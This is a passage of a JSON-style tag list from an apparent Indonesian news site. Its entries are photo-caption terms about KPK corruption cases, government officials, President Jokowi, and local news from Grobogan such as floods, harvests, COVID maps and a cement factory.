gubernur jatim soekarwo (pakdhe karwo)"},{"term":"mantan gubernur riau 2014-2019 annas maamun ditetapkan kpk sebagai tersangka lagi"},{"term":"mantan jubir kpk febri diansyah"},{"term":"mantan kabag umum kanwil ditjen pajak jaksel II rafael alun trisambodo"},{"term":"mantan kepala bagian umum kanwil ditjen pajak jaksel II rafael Alun trisambodo ketika berada di kpk"},{"term":"mantan kepala bea cukai yogyakarta eko darmanto"},{"term":"mantan ketua MK Mahfud MD"},{"term":"mantan ketua dpr ri marzuki alie"},{"term":"mantan ketua dprd tulungagung supriyono"},{"term":"mantan ketua umum ppp romahurmuzy"},{"term":"mantan manajer peralatan pt pelindo II haryadi budi kuncoro meninggalkan gedung kpk usai diperiksa"},{"term":"mantan menpora ketika menjalani persidangan"},{"term":"mantan menteri (mentan) pertanian amran sulaiman"},{"term":"mantan menteri agama ri lukman hakim saifuddin"},{"term":"mantan menteri pertanian ri amran sulaiman"},{"term":"mantan pejabat pajak angin prayitno aji ditetapkan kpk sebagai tersangka tppu"},{"term":"mantan wabup lampung utara berada di ruang lobi kpk menunggu panggilan pemeriksaan"},{"term":"mantan wabup lampung utara sri widodo ketika berada di ruang lobi kpk menunggu untuk diperiksa"},{"term":"mantan wamen bumn mahmuddin yasin ketika tiba di kpk"},{"term":"mardani diwawancarai"},{"term":"mardani maming usai diperiksa kpk"},{"term":"marli"},{"term":"marlina moha s"},{"term":"marsudin nainggolan"},{"term":"martinus sitompul"},{"term":"marwiyah bersama suaimnya ketika masih aktif sebagai bupati banjarnegara dalam sebuah acara"},{"term":"masinton pasaribu"},{"term":"masker yang diproduksi pabrikan"},{"term":"massa cianjur"},{"term":"mastuki"},{"term":"mati kekeringan"},{"term":"mayat korban gempa"},{"term":"melalui layar monitor"},{"term":"melchias m mekeng"},{"term":"menag fachrul razi ketika menjelaskan ke awak medi di istana kepresidenan"},{"term":"menag lukman hakim saefuddin"},{"term":"menag ri lukman hakim saefuddin usai sidang"},{"term":"mendag enggartiasro lukita"},{"term":"mendag enggartiasto"},{"term":"mendagri tito karnavian bersama pimpinan kpk saut situmorang dan alexander marwata di kantor kemendagri"},{"term":"mendikbud nadiem anwar makarim"},{"term":"mendikbudristek nadiem makarim"},{"term":"mendkbud nadiem makarim ketika sertijab di kemendikbud"},{"term":"mengadu ke dpr"},{"term":"mengering"},{"term":"mengkafani sampai menguburkan dengan protokol kesehatan pencegahan covid-19"},{"term":"menhan prabowo subianto memeriksa barisan dalam upacara sertijab di kementerian pertahanan jalan merdeka barat jakarta"},{"term":"menkes terawan"},{"term":"menko kemaritiman dan investasi luhut binsar pandjaitan"},{"term":"menko polhukam"},{"term":"menko polhukam mahfud md ketika memberikan penjelasan soal perkembangan tagih utang blbi ke obligator dalam konferensi pers di kantornya"},{"term":"menko polhukam mahfud md memberikan keterangan usai rapat perdana satgas tppu bentukan menko polhukam di kantornya kemarin"},{"term":"menko polhukam mahfud md menerima buku kerja kemenko polhukam dari wiranto saat sertijab"},{"term":"menko polhukam mahfuyd md"},{"term":"menko polhukam wiranto"},{"term":"menkopolhukam mahfud md"},{"term":"menkopolhukam mahfud md dan wakil menteri keuangan suahasil nazara ketika jumpa pers di kantor menko polhukam jakarta pusat"},{"term":"menpan rb yjahyo kumolo disambut ketua kpk firli bahuri di gedung kpk jalan kuningan persada"},{"term":"menpora imam nahrowi ditetapkan kpk sebagai tersangka suap dana hibah KONI tahun anggaran 2018"},{"term":"menpora imam nahrowi ketika memberikan kesaksiannya dalam sidang perkara suap dana hibah KONI di pengadilan tipikor jakarta pusat"},{"term":"menpora imam nahrowi tersangka suap dana hibah koni"},{"term":"menpora imam nahrowi yang ditetapkan kpk sebagai tersangka suap dana hibah KONI memberikan keterangan pers di depan rumah dinasnya Jalan Widya Candra"},{"term":"mensos juliari batubara"},{"term":"mensos juliari peter batubara ketika menyerahkan bantuan sosial (bansos) dari kemensos akibat covid-19"},{"term":"mensos juliari peter batubara ketika menyerahkan diri ke kpk"},{"term":"mentan amran sulaiman"},{"term":"mentan dan kppu"},{"term":"menteri agama (menag) fachrur razi di bpbn"},{"term":"menteri agama fachrul razi didampingi lukman hakim saefuddin ketika memberikan pengarahan ke pejabat-pejabat kemenag usai sertijab di kemenag jakarta"},{"term":"menteri agama lukman hakim saefuddin"},{"term":"menteri agama lukman halim syaifuddin"},{"term":"menteri agama ri lukman hakim saefuddin"},{"term":"menteri agama ri lukman hakim saifudin"},{"term":"menteri bumn erick thohir dan menteri keuangan sri mulyani ketika cek harley yang diselundupkan dirut garuda ari askhara di kementerian kauangan"},{"term":"menteri bumn erick thohir ketika berbincang dengan rini soemarno dalam prosesi sertijab di kantornya jakarta"},{"term":"menteri bumn erick thohir ketika memaparkan programnya 2023"},{"term":"menteri dalam negeri tjahyo kumolo"},{"term":"menteri desa pdtt abdul halim iskandar"},{"term":"menteri desa pembangunan daerah tertinggaldan transmigrasi  (pdtt) abdul halim iskandar"},{"term":"menteri esdm ignatius jonan"},{"term":"menteri kelautan dan perikanan edhy prabowo"},{"term":"menteri kelautan dan perikanan edhy prabowo dan lobster"},{"term":"menteri kelautan dan perikanan susi pudjiastuti"},{"term":"menteri kemendikbud ristek nadiem makarim"},{"term":"menteri keuangan sri mulyani dan menteri bumn erick thohir ketika jumpa pers di kementerian keuangan mengenai penyelundupan harley oleh dirut garuda"},{"term":"menteri keuangan sri muyani indrawati di dpr ri"},{"term":"menteri koordinator bidang politik dan hukum dan keamanan mahfud md"},{"term":"menteri koperasi dan umkm teten masduki"},{"term":"menteri pan-rb tjahyo kumolo"},{"term":"menteri pendayagunaan aparatur negara dan reformasi birokrasi (menpan rb) syafrudin"},{"term":"menteri perencanaan pembangunan nasional\/plt ketum ppp suharso monoarfa"},{"term":"menteri perhubungan budi karya sumadi"},{"term":"menteri pertahanan prabowo subianto bersama edy prabowo di istana kepresidenan"},{"term":"menteri pertanian (mentan) syahrul yasin limpo"},{"term":"menteri pertanian syahrul yasin limpo (syl)"},{"term":"menteri pertanian syahrul yasin limpo bersalaman dengan amran sulaiman ketika sertijab di kantor kementan"},{"term":"menteri pertanian syahrul yasin limpo ketika berada di pasar gede solo"},{"term":"menteri pupr basuki hadimuljono bersama ketua kpk firli bahuri memberikan keterangan pers usai keduanya membahas pencegahan korupsi di kementerian pupr"},{"term":"menteri pupr basuki hadimuljono ketika meninjau jebolnya tanggul bendung glapan di gubug grobogan"},{"term":"menteri pupr basuki hadimuljono ketika meninjau kerusakan tanggul dan intake bendung glapan di grobogan awal Januari 2020. Tanggul itu jebol akibat diterjang banjir besar"},{"term":"menteri pupr basuki hadimuljono memberikan keterangan pers di lokasi bendung glapan gubug"},{"term":"menteri sekretaris negara (sekneg) pratikno"},{"term":"menuju ruang pemeriksaan"},{"term":"menunjukkan zona hijau"},{"term":"mereka dari penajam paser utara kaltim yang terkena ott tiba di kpk"},{"term":"merk semen grobogan tetap dipertahankan meski sahamnya 100 persen beralih ke Indocement"},{"term":"meskipun pt semen itu belum mendapatkan alokasi dari kebijakan Kementerian ESDM tentang harga khusus semen US$ 90\/ton"},{"term":"mh diamankan"},{"term":"michael wattimena"},{"term":"miftahul ulum terdakwa perkara dana hibah KONI tahun anggaran 2017"},{"term":"minimarket"},{"term":"mobil avanza nopol bk 1028 l yang dibawa lari andika hartono"},{"term":"mobil dinas"},{"term":"mobil h 8743 tr ringsek ditabrak kereta barang di lintasan kereta tanpa palang pintu di tambirejo toroh grobogan"},{"term":"mobil korban"},{"term":"mobil kpk merapat untuk memuat kopor-kopor berisi dokumen hasil penggeladahan di kantor pengacara rahmat \u0026 partners surabaya"},{"term":"mobil mewah a latif"},{"term":"mobil mewah abu"},{"term":"mobil mewah dari hasil penggeledahan kasus jiwasraya diamankan di kejagung"},{"term":"mobil mewah rita"},{"term":"mobil setnov"},{"term":"mobil tarmizi masih disegel"},{"term":"mobil teroris"},{"term":"mobil2 mewah first travel"},{"term":"moch. sumarsono"},{"term":"moge mewah abu"},{"term":"mogok belajar"},{"term":"motor harley davidson dan dua sepeda brompton diamankan dirjen bea cukai dari pesawat garuda A330-900"},{"term":"motor macet"},{"term":"mrapen"},{"term":"muafaq wirhardi"},{"term":"muhadjir effendy"},{"term":"muhammad nasir"},{"term":"muhammad tamzil"},{"term":"mulyati gozali"},{"term":"murbani budi p"},{"term":"musaffa noer"},{"term":"musdalifah"},{"term":"muslih cek mesin"},{"term":"muslim dirawat"},{"term":"muslim simbolon"},{"term":"mustafa kamal pasha"},{"term":"mustafa kemal pasa"},{"term":"mustofa"},{"term":"mustofa kamal"},{"term":"mustofawiyah"},{"term":"mutasi akpol"},{"term":"mutasi jabatan"},{"term":"muzni zakaria"},{"term":"naik ka"},{"term":"nanda"},{"term":"nazaruddin"},{"term":"neneng hasanah"},{"term":"neneng hasanah y"},{"term":"neny kurnaneni"},{"term":"nila moeloek"},{"term":"nissan sitaan"},{"term":"novel bawesdan"},{"term":"novi rahman hidayat ditetapkan kpk dan bareskrim sebagai tersangka jual beli jabatan di pemkab nganjuk"},{"term":"ntb"},{"term":"nunggu giliran"},{"term":"nunggu satgasus"},{"term":"nur ahmad syaifudin ketika menerima sk penunjukan sebagai plt bupati sidoarjo"},{"term":"nur mahmudi"},{"term":"nurdin halid dan setya novanto"},{"term":"nurhadi abdurachman"},{"term":"nurhadi dan menantunya rizky herbiyono mengenakan baju tahanan kpk usai ditangkap"},{"term":"nurhadi ketika jadi saksi dalam sebuah persidangan praperadilan di pn jaksel. ia memberikan kesaksian sebelum ditetapkan kpk sebagai tersangka suap-gratifikasi pengaturan perkara di ma 2011-2016"},{"term":"nurhasanah eks anggota dprd sumut mengenakan rompi tahanan kpk usai diperiksa sebagai tersangka"},{"term":"nurkholis"},{"term":"nurwanto"},{"term":"nyono suharli w"},{"term":"nyono suharli wihandoko"},{"term":"nyoto gading"},{"term":"obama"},{"term":"obor ag"},{"term":"op bulog"},{"term":"opini wtp"},{"term":"ott auditor bpk"},{"term":"ott bengkulu"},{"term":"ott bpk rp 40 juta"},{"term":"ott di dprd jatim"},{"term":"ott dirjen kemenhub"},{"term":"ott dprd jatim"},{"term":"ott jambi"},{"term":"ott jambi sita rp 4"},{"term":"ott kpk di cilegon"},{"term":"ott kpk di pemkot batu"},{"term":"ott kpk kalsel"},{"term":"ott kpk mojokerto"},{"term":"ott lamteng"},{"term":"ott mojokerto"},{"term":"ott pungli"},{"term":"ott subang"},{"term":"pabrik baru di desa sugihmanik kecamatan tanggungharjo kabupaten grobogan"},{"term":"pabrik semen grobogan"},{"term":"pabrik semen grobogan di desa sugihmanik kecamatan tanggungharjo kabupaten grobogan jateng"},{"term":"padas"},{"term":"padmo \u0026 endang s"},{"term":"pagar rumah eks gubernur kepri nurdin basirun dalam keadaan tergembok"},{"term":"pajak"},{"term":"pakai rompi tahanan"},{"term":"pakaian khas tersangka yang ditahan kpk"},{"term":"pakta integritas"},{"term":"panen di atas banjir"},{"term":"panen di candisari purwodadi"},{"term":"panen di genangan banjir"},{"term":"panen januari 2018"},{"term":"panen ngeluk"},{"term":"panen padi"},{"term":"panen padi di tengah cuaca buruk di grobogan"},{"term":"panen pejabat tinggi negara"},{"term":"panen perdana"},{"term":"panen purwodadi"},{"term":"panen raya padi mt okmar 2021 di grobogan"},{"term":"pangdam se indonesia ketika berada di istana merdeka"},{"term":"pangkat djoko widodo"},{"term":"pangkat joko widodo"},{"term":"panitera pn stabat"},{"term":"pansel capil kpk rapat dengan pendapat dengan komisi III dpr terkait ditetapkannya 10 capim kpk mengikuti uji kepatutan dan kelayakandi dpr"},{"term":"pansel capim kpk"},{"term":"pansus angket"},{"term":"pansus hak angket"},{"term":"para pejabat tinggi"},{"term":"para pimpinan dpr"},{"term":"para terdakwa ketika dihadirkan dalam sidang perkara korupsi pt asuransi jiwasraya di pengadilan negeri jakarta"},{"term":"para tersangka 14 proyek fiktif pt waskita karya (persero)"},{"term":"para tersangka jual beli jabatan pejabat kades di pemkab probolinggo ketika diperlihatkan pihak kpk kepada awak media"},{"term":"para tersangka korupsi penerimaaan mahasiswa baru jalur mandidi unila lampung ketika dihadirkan dalam konferensi pers di kpk"},{"term":"para tersangka ott hakim agung ketika dihadirkan dalam konferensi pers"},{"term":"para tersangka ott langkat sumut ketika dihadirkan dalam konferensi pers di gedung kpk jakarta"},{"term":"para tersangka proyek fiktif pt waskita karya (persero)"},{"term":"para tersangka suap laporan keuangan pemprov sulawesi selatan (sulsel) ketika dihadirkan dalam konferensi pers di kpk"},{"term":"para tersangka suap perkara di pengadilan negeri surabaya dihadirkan dalam konferensi pers di gedung kpk jakarta"},{"term":"para tersangka suap proyek pengadaan smart city bandung diperlihatkan di hadapan awak media saat jumpa pers di kpk"},{"term":"para tersangka usai diperiksa"},{"term":"parsel lebaran"},{"term":"pasang garis polisi"},{"term":"pasar kuwu"},{"term":"pasar pagi"},{"term":"pasar pagi jl gajah mada"},{"term":"pasar ungas gleondoh di jalan r suprapto purwodadi grobogan jateng ditutup akibat beberapa pedagang di pasara itu terserang corona (Covid-19)"},{"term":"pasca bom kampung melayu"},{"term":"pasien suspec corona di rs karyadi semarang"},{"term":"pasir merapi longsor"},{"term":"pasutri tersangka first travel"},{"term":"pebulutangkis indonesia taufik hidayat"},{"term":"pedagang pakaian"},{"term":"pegawai kpk ketika demo di depan kantornya beberapa tahun lalu"},{"term":"pegawai kpk ketika demo menolak revisi uu kpk"},{"term":"pegawai kpk kibarkan bendera kuning sebagai tanda kecewa atas disahkannya revisi uu kpk jadi uu"},{"term":"pejabat bbws pemali juana dan psda jateng ketika meninjau bendung glapan yang jeboil keterjang banjir tuntang"},{"term":"pejabat direktorat jenderal pajak (djp) angin prayitno aji ketika ditetapkan kpk sebagai tersangka suap keringanan pajak"},{"term":"pejabat imigrasi ntb yang kena ott tiba di gedung kpk jakarta selatan"},{"term":"pejabat pajak di kanwil ditjen pajak jakarta selatan rafael alun trisambodo usai ditetapkan kpk sebagai tersangka suap dan gratifikasi perpajakan"},{"term":"pejabat pajak direktorat jenderal pajak wawan ridwan ketika ditetapkan kpk sebagai tersangka"},{"term":"pejuang ham haris azhar"},{"term":"pekerja pt semen grobogan (sgb) tengah menata semen yang keluar dari mesin pengepakan untuk dipasarkan"},{"term":"pekerja pt semen grobogan (sgb) tengah menunggu hasil pengepakan di pabrik semen itu di desa sugihmanik kecamatan tanggungharjo kabupaten grobogan jateng."},{"term":"pekerja selesaikan pekerjaan tapak pabrik semen grobogan di desa sugihmanik"},{"term":"pekerja semen grobogan (sgb) di desa sugihmanik kecamatan tanggungharjo kabupaten grobogan jawa tengah tengah menata semen yang keluar dari mesin pengepakan"},{"term":"pekerja tengah menata semen sgb di truk untuk didistribusikan ke toko-tokjo material di grobogan jateng dan sekitarnya"},{"term":"pelabuhan tanjung perak"},{"term":"pelaku sriyono ketika ditangkapo di panunggalan"},{"term":"pelantikan pejabat struktural kpk"},{"term":"pelantikan perwira polri"},{"term":"pelat merah"},{"term":"pelepasan jenazah"},{"term":"pembangunan daerah tertinggal dan transmigrasi. Kementerian inilah yang mengucurkan ADD ke desa-desa selkuruh Indonesia"},{"term":"pembangunan pabrik semen grobogan di desa sughmanik kecamatan tanggungharjo kabupaten grobogan (jateng) sudah mencapi 70 persen. Pabrik ini membutuhkan listrik 50 mva"},{"term":"pembangunan pabrik semen grobogan di desa sugihmanik kecamatan tanggungharjo kabuaten grobogan"},{"term":"pembangunan proyek spam di Donggala"},{"term":"pemegang saham Bank dagang Negara Indonesia (BDNI) sjamsul nursalim"},{"term":"pemeriksa bpk achsanul qosasih"},{"term":"pemeriksa pajak di ditjen pajak ditahan kpk"},{"term":"pemilik bdni sjamsul nursalim"},{"term":"pemkab bandung barat"},{"term":"pemkab cianjur"},{"term":"pemkab garut"},{"term":"pemkab jember di jalan sudirman no. 1 jember"},{"term":"pemkab malang"},{"term":"pemudik darij abotabek diminta turun tim gugus cepat penanganan covid-19 di jembatan timbang gubug"},{"term":"penambangan liar di magelang"},{"term":"penambangan manual sugihmanik"},{"term":"penambangan maskumambang"},{"term":"penambangan tradisional"},{"term":"penandatangan kontrak renovasi stadion manahan solo dan lapangan sepal bola piala dunia U-20"},{"term":"penasehat kpk mohammad tsani annafari ketika menjawab pertanyaaan awak media di kantornya"},{"term":"penasehat kpk tsani annafari"},{"term":"pencari kerja"},{"term":"pendapatan turun"},{"term":"pendidikan"},{"term":"pendidikan antikorupsi"},{"term":"peneliti icw"},{"term":"peneliti icw kurnia ramadhani"},{"term":"pengacara gubernur lukas enembe"},{"term":"pengacara gubernur papua nonaktif lukas enembe"},{"term":"pengacara gubernur papua nonaktif lukas enembe ketika dihadirkan dalam jumpa pers di kpk"},{"term":"pengacara gubernur papua nonaktif lukas enembe mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"pengadilan negeri balikpapan"},{"term":"pengadilan tinggi sulut"},{"term":"pengamanan lebaran"},{"term":"pengguna jalan mangunsari  - sugihmanik diminta hati-hati karena jalan di desa itu tenhah dicor pt semen grobogan"},{"term":"pengguna jalan mangunsari tegowanu (jalan akses semen PT Semen Grobogan) diminta hari - hati karena ada pekerjaaan pengecoran jalan"},{"term":"penghargaan"},{"term":"penghargaan kasn"},{"term":"pengusaha agus hartono ketika ditangkap tim intelejen kejagung dan kejati jateng di bandara a yani semarang"},{"term":"pengusaha kepri kock meng tersangka baru dalam kasus suap perizinan reklamasi kepri"},{"term":"penyidik dan jpu baru tandatangani berita acara pelantikan disaksikan wakil ketua kpk basaria panjaitan"},{"term":"penyidik kpk"},{"term":"penyidik kpk ketika berada di kantor pdam probolinggo"},{"term":"penyidik kpk ketika mendatangi ruang kerja gubernur jatim untuk melakukan penggeledahan"},{"term":"penyidik kpk masukkan kopor berisi dokumen yang didapatkan dari penggeledahan di rumah dinas bupati banjarnegara"},{"term":"penyidik kpk membawa kopor berisi dokumen dari hasil penggeledahan di rumah ketua nasdem probolinggo"},{"term":"penyidik kpk periksa dokumen yang diduga dibakar di tempat sampah dinas peternakan dan hesehatan hewan probolinggo"},{"term":"penyidik kpk rosa purba bekti ketika dibela ketua wadah kpk yudi purnomo"},{"term":"penyidik kpk stepanus robin pattuju (srp) ditetapkan kpk sebagai tersangka suap kasus jual beli jabatan di pemkot tanjungbalai sumut"},{"term":"penyidik kpk tengah bawa kopor berisii dokumen kontrak hasil penggeledahan di pemkab kutai timur"},{"term":"penyuap dirjen hubla"},{"term":"penyuap eks aspidum kejati dki agus winoto inilah yang akhirnya menyeret 4 pejabat kejati jateng"},{"term":"peras pedagang"},{"term":"perbaikan jaringan irigasi kedungombo"},{"term":"perbaikan mesin penyedot"},{"term":"perbaikan tambal sulam di jalan diponegoro purwodadi"},{"term":"perempatan danyang rusak lagi"},{"term":"perjalanan menag"},{"term":"perumda purwodadi kebanjiran"},{"term":"perusahaan pelat merah yang masih diusut kpk terkait proyek-proyek fiktif."},{"term":"pesan lsm"},{"term":"peta corona brati 8 desember 2020 sebagian besar daerah itu merah"},{"term":"peta corona grobogan 10 agustus 2020 mayoritas sudah zona hijau"},{"term":"peta corona grobogan 28 september 2020 sebagian besar kecamatan di daerah itu"},{"term":"peta corona klambu 11 desember 2020"},{"term":"peta penyebaran corona grobogan 29 setember 2020"},{"term":"peta penyebaran covid-19 grobogan 4 oktober 2020"},{"term":"peta sebaran corona grobogan 29 oktober 2020"},{"term":"petahana banggai laut sulteng wenny bulamo"},{"term":"petani daerah itu esok harinya langsung menanami (icir) sawah ladangnya dengan tanaman jagung"},{"term":"petani desa pengantin kecamatan klambu grobogan tengah tanam padi dari air jaringan irigasi Kedungombo di Bendung Klambu"},{"term":"petani di desa pengantin kecamatan klambu (grobogan) mulai tanam padi. Air untuk itu mereka ambil dari pompanisasi Sungai Lusi dan Serang yang melintasi daerah itu."},{"term":"petanji putatnganten karangrayung menyemprot tanaman jagung miliknya yang diserang hama ulat grayak dengan obat pestisida"},{"term":"peternakan ayam"},{"term":"petinggi lippo group james tjahaja riady"},{"term":"petugas esdm tengah cek padanya api abadi mrapen di desa manggarmas kecamatan godong kabupaten grobogan"},{"term":"petugas kpk bawa dokumen yang disita dari dprd cirebon dalam kopor untuk bahan penyidikan"},{"term":"petugas kpk bawa kopor berisi dokumen apbd tulungagung 2015-2018"},{"term":"petugas kpk keluar dari kantor dinas pu bawa dokumen untuk dibawa ke jakarta"},{"term":"petugas kpk ketika memasukkan dokumen hasil penggeledahan di rumah dinas bupati sidoarjo mobilnya"},{"term":"petugas kpk ketika menggeledah rumah dinas bupati sidoarjo"},{"term":"petugas kpk ketika menunjukkan uang SGD 202.000 atau setara Rp  2"},{"term":"petugas kpk memasukkan barang hasil penggeledahan di kantor wali kota bekasi"},{"term":"petugas kpk membawa kopor dari hasil penggeledahan di rumah ketua dprd jatim kusnadi di lamongan"},{"term":"petugas kpk menunjukkan sejumlah uang tunai"},{"term":"petugas kpk menunjukkan uang rp 999"},{"term":"petugas kpk tengah menuju ruang kerja bupati pemalang untuk melakukan penggeledahan"},{"term":"petugas kpk tunjukkan uang USD 27.258 senilai rp 393"},{"term":"petugas tengah menjaga di depan baskamp pt sw yang tengah digeledah kpk"},{"term":"pieko nyotosetiadi menunduk ketika keluar dari gedung kpk"},{"term":"pilkades 2012"},{"term":"pimpinan kpk"},{"term":"pimpinan kpk di bawah komando firli bahuri"},{"term":"pimpinan kpk dipimpin ketua firli bahuri dan kapolri jenderal idham aziz  memberikan keterangan pers usai pertemuan di mabes polri"},{"term":"pimpinan kpk ke presiden"},{"term":"pimpinan kpk ketika rapat dengar pendapat (rdp) dengan komisi III dpr"},{"term":"pimpinan kpk konferensi pers penyerahan mandat sebagai pimpinan kpk kepada presisiden joko widodo terkait kisruh pembahasan revisi uu kpk"},{"term":"pimpinan kpk tunjukkan barang bukti (bb) uang Rp 1"},{"term":"pimpinan mpr bergambar bersama dengan ketua kpk firli bahuri di gedung kpk jalan kuningan persada"},{"term":"pintu pagar rumah dinas gubernur sulawesi selatan nurdin abdullah ditrutup karena penghuninya terjaring ott kpk"},{"term":"pjs bupati dan wali kota berbincang dengan gubernur jateng ganjar pranowo usai pengukuhan"},{"term":"pjs bupati grobogan haerudin ketika meninjau padamnya api abadi mrapen di desa manggarmas kecamatan godong"},{"term":"plh gubernur papua muhammad ridwan rumasukun"},{"term":"plh ketua kpu ilham saputra"},{"term":"plh wali kota bandung erma sumarna"},{"term":"pln pusat"},{"term":"plt   jubir kpk ali fikri"},{"term":"plt bupati kudus hartopo"},{"term":"plt bupati kudus m hartopo"},{"term":"plt bupti probolinggo timbul prihanjoko"},{"term":"plt dirjen otonomi daerah akmal malik"},{"term":"plt dirut pln muhamad ali"},{"term":"plt jubir kpk (bidang pencegahan) ipi maryati"},{"term":"plt jubir kpk ali fikri bersama ketua kpk firli bahuri dan mantan jubir febri diansyah di kpk"},{"term":"plt jubir kpk ali fikri ketika dikonfirmasi awak media mengenai penggeledahani apartemen harun di thamrin jakarta"},{"term":"plt jubir kpk ipi maryati"},{"term":"plt jubir kpkj ali fikri"},{"term":"plt jubirkpk ali fikri"},{"term":"plt kadinas pupr pegunungan arfak papua barat natan pasomba"},{"term":"plt kepala biro humas kpk yuyuk andriati iskak"},{"term":"plt ketum ppp suharso monoarfa"},{"term":"pn medan"},{"term":"polder di kawasan perumahan"},{"term":"polisi amankan jalannya penggeledahan di kediaman kontraktor cv wahyu di rt 2 rw 5 kelurahan patokan kecamatan krasan probolinggo"},{"term":"polisi berjaga di depan gedung nusantara III saat penggeledahan ruang kerja wakil ketua dpr ri azis syamsuddin  berlangsung"},{"term":"polisi bersenjata jaga di halaman rumah dinas itu"},{"term":"polisi dan satpol pp jaga di depan kantor bupati penajam paser utara kaltim yang tengah digeledah tim penyidik kpk"},{"term":"polisi dan tim bpbd grobogan evakuasi jenazah korban dari kolam bekas galian c ke daratan"},{"term":"polisi gelar rekonstruksi kasus novel baswedan di  kelapa gading"},{"term":"polisi jaga di depan rumah dedi handoko di jalan tanjung datuk kecamatan limapuluh pekanbru. Rumah itu digeledah kpk"},{"term":"polisi patroli di rutan purwodadi"},{"term":"polisit engah memeriksa mobil xenia k 9355 gf yang ringsek terserempet ka ambarawa ekspres di gambringan toroh"},{"term":"politikus pdip nico siahaan"},{"term":"politikus pdip nico siahaan ketika dikerubuti awak media di kpk"},{"term":"polres probolinggo di jalan panglima sudirman"},{"term":"posko covid-19 grobogan sampai kemarin masih menggunakan info grafis corona grobogan 23 juli  2020 dalam mencatat penyebaran covid-19 di daerah itu"},{"term":"ppk 16 paket proyek jalan dinas pupr muara enim eldin mz mukhtar"},{"term":"pprc tni natuna"},{"term":"pramono ubaid"},{"term":"praperadilan"},{"term":"presdir lippo cikarang bartholomeus toto"},{"term":"presenter tv brigita manohara usai diperiksa kpk dalam kasus suap proyek dan gratifikasi di pemkab memberamo tengah tahun 2022"},{"term":"presiden Joko Widodo ketika menyampaikan pidato kenegaraan di hadapan sidang MPR tahun 2019"},{"term":"presiden direktur pt hanson international tbk ditetapkan kejagung sebagai tersangka korupsi kasus pt asuransi jiwasraya"},{"term":"presiden joko widodo (jokowi) saat menyampaikan pidato visi indonesia ke depan"},{"term":"presiden jokowi  usai acara di Jiexpo Kemayoran"},{"term":"presiden jokowi bergambar bersama prabowo usai dilantik menjadi menhan di istana meredaka"},{"term":"presiden jokowi bersama sejumlah menterinya bersepeda dari pasar johar menujju kawasan kota lama semarang"},{"term":"presiden jokowi bicara tentang revisi uu kpk"},{"term":"presiden jokowi bincang-bincang tertutup dengan pimpinan dan Dewas KPK di istana negara usai pengucapan sumpah dan jabatan"},{"term":"presiden jokowi dan menteri kelautan dan perikanan edhy prabowo ketika mengunjungi kepulauan natuna 8 januari 2020"},{"term":"presiden jokowi didampingi sejumlah menterinya ketika berkunjung ke pasar johar semarang"},{"term":"presiden jokowi didampingi wapres ma'ruf amin ketika memperkenalkan 38 menteri-menterinya di hadapan awak media"},{"term":"presiden jokowi jumpa pers di istana kepresidenan bogor soal penekanan who terkait merebaknya virus corona belakangan ini"},{"term":"presiden jokowi jumpa pers terkait uu kpk di istana negara"},{"term":"presiden jokowi keika memimpin rakornas pengawasan interen pemerintah 2020 di jakarta"},{"term":"presiden jokowi ketika berada di kpk dalam sebuah acara"},{"term":"presiden jokowi ketika berada di kpk dalam sebuah acara kenegaraan"},{"term":"presiden jokowi ketika berkunjung ke bandara yia kulonprogo jogja"},{"term":"presiden jokowi ketika cek beras untuk persediaan pangan nasional di gudang bulog kelapa gading jakarta"},{"term":"presiden jokowi ketika meletakkan karangan bunga di atas makam bj habibie"},{"term":"presiden jokowi ketika memberikan sambutan dalam hut polri  ke-74 di jakarta"},{"term":"presiden jokowi ketika menerima bj habibie di istana negara"},{"term":"presiden jokowi ketika menyampaikan kebijakan ekonomi akibat corona melalaui telecoference di Istana Merdeka Jakarta"},{"term":"presiden jokowi ketika mersmikan rumah sakit darurat corona wisma altet kemayoran jakarta"},{"term":"presiden jokowi luncurkan pph final umkm 0"},{"term":"presiden jokowi memberikan penjelasan singkat mengenai pengumuman kabinetnya usai diambil sumpahnya oleh mpr di gedung nusantara komplek parlemen senayan jakarta pusat"},{"term":"presiden jokowi memberikan ucapan selamat kepada firli bahuri usai dilantik menjadi ketua kpk 2019-2013 di istana negara jakarta pusat"},{"term":"presiden jokowi memeriksa barisan peserta upacara peringatan hut ke-73 bhayangkara di monas"},{"term":"presiden jokowi menanggapi pertanyaaan awak media soal pengembalian mandat pimpinan kpk di hotel sultan jakarta usai membuka munas hipmi ke-16 di hotel tersebut."},{"term":"presiden jokowi menyalami peserta rakornas indonesia maju pemerintah puisat dan forkopimda usai membuka acara itu di sentul bogor"},{"term":"presiden jokowi meresmikan blk komunitas se indonesia di ponpes al fadul fadihilah 2 brangsong kendal"},{"term":"presiden jokowi saat memberikan keterangan dalam jumpa pers di istana kepresidenan bogor"},{"term":"presiden ri  jokowi"},{"term":"presiden ri joko widodo (jokowi) bersarung dan berkopyah layaknya santri ketika membuka muktamar ke 34 nu di lampung tengah"},{"term":"presiden ri joko widodo (jokowi) ketika sidak ke gudang bulog jakarta bulan lalu"},{"term":"presiden ri joko widoodo (jokowi)"},{"term":"presiden ri joko widoro (jokowi)"},{"term":"presiden ri jokowi ketika beradialog dengan pedagang pasar purwodadi"},{"term":"presiden ri jokowi ketika cek kelayakan tempat tidur di rs corona pulau galang"},{"term":"presidium ipw neta s pane"},{"term":"produksi desa"},{"term":"produksi semen grobogan (sgb) kemasan 40 kg dan 50 kg siap dipasarkan"},{"term":"proyek"},{"term":"proyek SPAM palu"},{"term":"proyek air bersih donggala"},{"term":"proyek bermasalah"},{"term":"proyek donggola"},{"term":"proyek drainase di jalan supomo dan babaran kota jogjakarta dihentikan akibat pemborong dan pendampingnya tp4d ditangkap kpk"},{"term":"proyek e-ktp"},{"term":"proyek e-ktp yang bermasalah"},{"term":"proyek ipdn gowa yang bermasalah"},{"term":"proyek jalan diperiksa"},{"term":"proyek kampus ipdn di guwa 2011"},{"term":"proyek maikarta"},{"term":"proyek pembangunan gereja kingmi mile 3 di mimika"},{"term":"proyek pembangunan gereja kingmi mile 32 inilah yang kini disasar kpk"},{"term":"proyek rth kota bandung rugikan negara rp 69 miliar"},{"term":"psikolog andririni yaktiningsasi diperlihatkan kpk dalam konferensi pers di gedung kpk"},{"term":"pt gajah tunggal tbk"},{"term":"pt pertamina (persero) di jakarta"},{"term":"pt pupuk indonesia"},{"term":"pt semen grobogan di sugihmanik tanggungharjo grobogan"},{"term":"pt tradha"},{"term":"pt tradha kebumen"},{"term":"pt waskita karya"},{"term":"puan maharani"},{"term":"pudji l"},{"term":"pulokulon"},{"term":"pungli akta tanah"},{"term":"pungli paspor"},{"term":"pungli 